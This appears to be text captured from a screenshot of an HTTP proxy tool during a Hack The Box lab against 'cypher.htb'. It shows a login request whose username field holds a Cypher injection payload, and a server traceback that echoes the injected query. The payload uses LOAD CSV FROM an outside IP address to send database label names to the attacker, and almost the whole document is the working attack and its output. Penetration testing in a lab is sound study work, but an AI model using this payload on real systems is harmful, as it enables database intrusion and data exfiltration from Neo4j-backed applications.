 Request
数据包扫描
美化
热加载
构造请求
831bytes / 2596ms
美化
编码
详情
1 POST /api/auth HTTP/1.1
2 Host ? : cypher.htb
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
8 Content-Type: application/json
9
10 {"username":"admin' RETURN 0 as _0 UNION CALL db.labels() yield label LOAD CSV FROM
'http://10.10.16.42/?l='+label as l RETURN 0 as _0 //","password":"password"}
1 HTTP/1.1 400 Bad Request
远端地址:10.10.11.57:80; 响应时
间:2596ms; 总耗时:2729ms; UR
L:http://cypher.htb/api/auth
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Fri, 07 Mar 2025 14:04:05 GMT
4 Connection: keep-alive
5 Content-Length: 831
6
7 Traceback (most recent call last):
8 File "/app/app.py", line 144, in verify_creds
9 db_hash = results[0]["hash"]
10 KeyError: 'hash'
11
12 During handling of the above exception, another exception occurred:
13
14 Traceback (most recent call last):
15 File "/app/app.py", line 165, in login
16 creds_valid = verify_creds(username, password)
17 File "/app/app.py", line 151, in verify_creds
18 raise ValueError(f"Invalid cypher query: {cypher}: {traceback.
format_exc()}")
19 ValueError: Invalid cypher query: MATCH (u:USER) -[:SECRET]->
(h:SHA1) WHERE u.name = 'admin' RETURN 0 as _0 UNION CALL db.labels()
yield label LOAD CSV FROM 'http://10.10.16.42/?l='+label as l RETURN
0 as _0 //' return h.value as hash: Traceback (most recent call last):
20 File "/app/app.py", line 144, in verify_creds
21 db_hash = results[0]["hash"]
22 KeyError: 'hash'
23
24